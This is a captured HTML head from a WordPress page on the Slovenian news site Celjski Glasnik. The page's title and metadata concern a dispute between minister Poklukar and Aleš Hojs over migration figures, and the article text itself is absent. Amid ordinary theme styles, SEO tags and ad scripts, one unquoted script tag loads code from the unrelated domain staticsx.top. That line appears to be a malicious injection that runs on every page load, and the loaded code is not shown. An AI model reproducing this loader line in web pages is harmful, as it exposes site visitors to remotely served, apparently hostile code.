

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/
body_size: 35739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi" />
	<meta property="og:description" content="Kljub temu, da uradne številke objavljene s strani policije, kažejo na veliko povečanje števila ilegalnih migrantov, minister za notranje zadeve Boštjan Poklukar tega ne vidi. Tako smo namreč s strani ministra pod katerega spada tudi policija priča prelaganja odgovornosti na druge, ki denimo opozarjajo na to perečo problematiko ter hkrati iste ljudi obtožuje, da strašijo [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2023-09-23T08:00:36+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png" />
	<meta property="og:image:width" content="494" />
	<meta property="og:image:height" content="230" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/","url":"https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/","name":"(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png","datePublished":"2023-09-23T08:00:36+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png","width":494,"height":230,"caption":"Foto: Zajem zaslona X / Albin Vrabič"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; (Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi Vir komentarjev" href="https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010421' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/39447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=39447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fvideo-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fvideo-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"dcc8cd9a3c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
